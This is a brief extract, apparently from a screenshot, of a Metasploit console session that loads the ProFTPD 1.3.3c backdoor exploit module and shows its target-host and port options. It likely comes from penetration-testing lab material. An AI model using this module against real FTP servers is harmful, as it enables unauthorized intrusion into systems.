 msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic